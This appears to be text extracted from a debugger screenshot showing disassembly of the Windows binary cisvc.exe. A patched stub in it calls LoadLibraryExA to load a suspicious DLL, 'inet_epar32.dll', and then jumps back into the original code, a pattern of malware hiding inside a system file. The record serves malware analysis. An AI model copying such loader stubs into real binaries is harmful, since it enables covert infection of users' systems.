 EIP 01001B0A FF55 FC call dword ptr ss:[ebp-4]
01001B0D 8945 F0 mov dword ptr ss:[ebp-10],eax
01001B10 8D83 24000000 lea eax,dword ptr ds:[ebx+24] eax:"C:\\WINDOWS\\System32\\inet_epar32.dll", ebx+24:"zzz69806582"
01001B16 50 push eax eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B17 8B45 F0 mov eax,dword ptr ss:[ebp-10]
01001B1A 50 push eax eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B1B FF55 F4 call dword ptr ss:[ebp-C]
01001B1E 8945 F8 mov dword ptr ss:[ebp-8],eax
01001B21 FF55 F8 call dword ptr ss:[ebp-8]
01001B24 89EC mov esp,ebp
01001B26 5D pop ebp
01001B27 E9 6FF7FFFF jmp cisvc.100129B
01001B2C E8 A4FFFFFF call cisvc.1001AD5
EAX EBX 01001B31 43 inc ebx ebx:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B32 3A5C57 49 cmp bl,byte ptr ds:[edi+edx*2+49]
01001B36 4E dec esi
01001B37 44 inc esp
01001B38 4F dec edi
01001B39 57 push edi
01001B3A 53 push ebx ebx:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B3B 5C pop esp
01001B3C 53 push ebx ebx:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B3D 79 73 jns cisvc.1001BB2
01001B3F 74 65 je cisvc.1001BA6
01001B41 6D insd
01001B42 3332 xor esi,dword ptr ds:[edx]
01001B44 5C pop esp
01001B45 696E 65 745F6570 imul ebp,dword ptr ds:[esi+65],70655F74
01001B4C 61 popad
01001B4D 72 33 jb cisvc.1001B82
01001B4F 322E xor ch,byte ptr ds:[esi]
01001B51 64:6C insb
01001B53 6C insb
01001B54 007A 7A add byte ptr ds:[edx+7A],bh
01001B57 7A 36 jp cisvc.1001B8F
01001B59 3938 cmp dword ptr ds:[eax],edi eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B5B 3036 xor byte ptr ds:[esi],dh
01001B5D 35 38320000 xor eax,3238 eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B62 0000 add byte ptr ds:[eax],al eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B64 0000 add byte ptr ds:[eax],al eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B66 0000 add byte ptr ds:[eax],al eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B68 0000 add byte ptr ds:[eax],al eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
01001B6A 0000 add byte ptr ds:[eax],al eax:"C:\\WINDOWS\\System32\\inet_epar32.dll"
dword ptr ss:[ebp-4]=[0007FFBC <&LoadLibraryExA>]=<kernel32.LoadLibraryExA>
.text:01001B0A cisvc.exe:$1B0A #F0A